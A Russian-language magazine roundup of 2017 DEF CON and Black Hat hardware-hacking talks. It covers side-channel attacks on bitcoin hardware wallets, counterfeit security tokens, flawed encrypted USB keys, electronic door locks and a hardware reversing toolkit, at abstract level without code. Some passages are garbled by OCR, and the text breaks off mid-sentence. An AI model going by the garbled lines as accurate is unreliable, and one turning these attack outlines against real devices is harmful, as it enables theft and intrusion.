



Если уязвимости в веб-приложениях тебя утомили, то взлом железа (точнее, прошивок) будет глотком свежего воздуха. В этой статье мы собрали доклады, авторам которых удалось обойти защиту разных устройств - от аппаратных кошельков для криптовалют до электронных дверных замков.



НЕ ЗАСЛУЖИВАЮЩЕЕ ДОВЕРИЯ ЖЕЛЕЗО И КАК ЕГО

**РЕАБИЛИТИРОВАТЬ** Octane. Untrustworthy Hardware and How to Fix It // DEF CON. 2017 Современные вычислительные платформы предоставляют своему пользователю больше свободы, чем когда-либо. Бум свободного и open source софта привел к созданию более безопасных крипторешений, однако под поверхностью open source ОС расположена категорически закрытая прошивка и столь же закрытые коды устройств. У устройств у этих, в свою очередь, закрытая архитектура. В результате код таких ОС испещрен «бинарными блямбами» (блоками бинарного кода, представляющими собой вкрапление закрытого кода в открытый).

Данные обстоятельства не позволяют нам исследовать системы, в которых мы ведем свои приватные вычисления, и доверять им. Встроенные технологии, такие как Intel ME, представляют собой значительную угрозу, поскольку злоумышленник может легко получить к ним доступ, эксплуатировать их. У продвинутых злоумышленников на руках есть криптографические ключи, которыми подписывается прошивка, и даже потенциально есть доступ к технологическому процессу изготовления микросхем. Такие продвинутые злоповергнуть наши криптографические устройства. УМЫШЛЄННИКИ **MOLAL** на которые мы полагаемся в своей работе, в грандиозный хаос.

После описания всевозможных низкоуровневых атак на критические системы докладчик представляет альтернативное решение с открытым исходным кодом — для уверенной криптографии и приватных вычислений. Устройство построено на базе FPGA-чипов и представляет собой опенсорсную систему, более открытую, чем какая-либо другая доступная на сегодняшний день вычислительная система. Никаких «бинарных блямб», никакой скрытой функциональности прошивки и никаких секретных процессоров с закрытым ИСХОДНЫМ КОДОМ.

Однако не стоит думать, что, придерживаясь такой концепции, можно на 100% защититься от хакеров. Ее преимущество в другом - она дает теоретическую возможность исправлять проблемы, если они возникнут. Тогда как системы, содержащие закрытые архитектурные компоненты, такой возможности не дают в принципе.



ВЗЛОМ АППАРАТНЫХ БИТКОЙН-КОШЕЛЬКОВ Josh Datko, Chris Quartier, Kirill Belyayev. Breaking Bitcoin Hardware Wallets // DEF CON. 2017

USB OTG

microSD

boot FLASH

headphone +

phone kits)

mic (compatible

with most mobile

**HDM** 

SD card socket

(bottom side)

1 Gbit

3-axis accelerometer

ethernet

100 Mbit

ethernet

microphone

direct power

(for configurations

without battery)

amplified

USB2.0 ports

(high-current capable)

speaker drivers  $(1.1W$  into 8 ohms)

Безопасность твоих биткойнов целиком и полностью зависит от секретности криптографического ключа. Аппаратные биткойн-кошельки помогают защитить от атак программного уровня, которые стремятся скомпрометировать криптографический ключ. Однако аппаратные атаки на эти ключи изучены не так хорошо.

В 2015 году впервые было продемонстрировано, как извлечь секретный ключ из TREZOR, используя простую технику анализа потребляемой мощности. Хотя эта уязвимость была вскоре исправлена, микроконтроллер, на базе которого построен TREZOR (который, к слову говоря, тот же самый, что и у КеерКеу), уязвим и для других атак по обходным каналам. В докладе представлен краткий обзор метода анализа потребляемой мощности и некоторых других полезных для аппаратного взлома техник, с использованием аппаратного опенсорсного инструмента ChipWhisperer. Затем докладчик объясняет, как разворачивать эти ПРОТИВ аппаратные атаки STM32F205 — того самого микроконтроллера, на базе которого построены TREZOR и КеерКеу. Наконец, докладчик представляет собственные находки, которые позволяют сделать новые модификации атаки по обходным каналам.

Докладчик демонстрирует используемые в своих исследованиях инструменты и методы и предоставляет их всем заинтересованным лицам, чтобы те могли изучить возможности взлома своих собственных биткойн-кошельков.



#### ЗАЩИТНЫЙ ТОКЕН И DOOBIEKEYS: КАК ВЗЛАМЫВАЮТ АППАРАТНЫЕ ЗАЩИТНЫЕ ДЕВАЙСЫ Joe FitzPatrick, Michael Leibowitz. Secure Tokin' and Doobiekeys:

How to roll your own counterfeit hardware security devices // DEF **CON. 2017** 

Посмотрим правде в глаза: безопасность софта по-прежнему находится в очень плачевном состоянии. Мы, конечно, можем, прикрываясь умными словами, говорить, что у нас все в порядке, но в глубине души мы знаем, что мир находится в огне. Даже если ты хакер - невозможно быть уверенным, что твой компьютер, мобильник или защищенный мессенджер не взломаны. Конечно, есть традиционные «эффективные» решения — аппаратные защитные девайсы. Мы сегодня используем токены аутентификации не только для защиты наших систем банкинга или VPN-соединений, но и для доступа

ко всему остальному: от облачных сервисов до социальных сетей. Хотя мы изолировали эти «надежные» аппаратные компоненты от наших уязвимых для взлома систем, чтобы они были более надежными, возможность их компрометации все же остается.

В докладе представлены атаки против двух популярных токенов. После создания наших модифицированных и контрафактных устройств мы можем использовать их для того, чтобы обойти предполагаемые предпосылки безопасности, на которые рассчитывали разработчики этих аппаратных защит и их пользователи.



#### АТАКА НА ШИФРОВАННЫЕ USB-КЛЮЧИ: АППАРАТНЫЙ ПОДХОД Attacking Encrypted USB Keys: the Hard(ware) Way // Black Hat. 2017

А ты когда-нибудь задумывался о том, действительно ли твой новенький AES-шифрованный USB-девайс шифрует данные? Или же это просто бутафория? В этом докладе представлены результаты аудита, которые показывают, что данные продукты не соответствуют развернутой вокруг них шумихе. Среди проанализированных девайсов многочисленные USB-ключи и жесткие диски, которые претендуют на то, что они шифруют данные.

В докладе представлена методология анализа «защищенных» USB-девайсов, которая включает в себя комбинацию аппаратного и программного подхода. В процессе анализа были найдены несколько уязвимостей и разработаны атаки, эксплуатирующие эти уязвимости. Описание сопровождается практическими демонстрациями на живых примерах. Вооружившись предоставленными в докладе знаниями и инструментами, каждый может легко и просто проанализировать безопасность любого USB-девайса.



Interception platform overview :) Key wiring details



#### ВЗЛОМ ЭЛЕКТРОННЫХ ДВЕРНЫХ ЗАМКОВ: ПОЧТИ КАК В КИНО Colin O'Flynn. Breaking Electronic Door Locks Like You're on CSI // **Black Hat. 2017**

Киношное представление о взломе электронных дверных замков ничуть не эволюционировало со времен второго «Терминатора», в котором Джон Коннор взламывал банкомат с помощью лэптопа. Сегодня оказывается, что в реальности все выглядит примерно так же. :)

В этом докладе рассмотрены несколько широкодоступных электронных замков и представлены попытки (успешные) их взлома. Докладчик подробно объясняет, как взламывать электронику на этих замках, и описывает уязвимости, которые может эксплуатировать аппаратный хакер для обхода этих замков. Все с демонстрацией на реальных примерах.



EVILSPLOIT - УНИВЕРСАЛЬНЫЙ ПАКЕТ ИНСТРУМЕНТОВ ДЛЯ АППАРАТНОГО ВЗЛОМА Chui Yew Leong, Wan Ming Ming. EvilSploit - a Universal Hardware

Hacking Toolkit // Black Hat. 2017 Для аппаратного взлома нужно четко понимать внутренний механизм функционирования целевой железяки. Как правило, процесс аппаратного взлома начинается с реверсинга: сначала статического, затем динамического. С аппаратной точки зрения статический реверсинг включает в себя раскрытие схемы соединений и дизассемблирование бинарника. Динамический реверсинг подразумевает нахождение способа подключиться к железяке в отладочном режиме, чтобы «демистифицировать» ее архитектуру в полевых условиях и затем провести фаззинг.

Для успешного реверсинга крайне важно идентифицировать порты доступа исследуемой железяки. Стандартный подход для идентификации пакеты инструментов для поиска пинов, такие как Jtagulator. Другой пакет инструментов — Shikra манипулирует портом инициализации. Однако он, во-первых, пестрит ошибками, а во-вторых, не заточен под хакеров. Таким образом, важно найти способ заполнить пробел между идентификацией порта и манипулированием. Это позволит автоматизировать процесс аппаратного взлома и обеспечить возможность управления этим 